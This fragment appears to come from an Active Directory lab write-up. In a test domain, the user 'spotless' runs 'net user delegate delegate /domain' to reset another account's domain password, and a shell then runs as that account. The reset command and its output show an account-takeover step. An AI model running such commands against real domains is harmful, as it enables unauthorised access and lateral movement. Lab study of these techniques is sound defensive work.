 PS C:\> whoami; net user delegate delegate /domain
offense\spotless
The request will be processed at a domain controller for domain offense.local.
The command completed successfully.
cmd (running as delegate@offense)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
offense\delegate
C:\Windows\system32>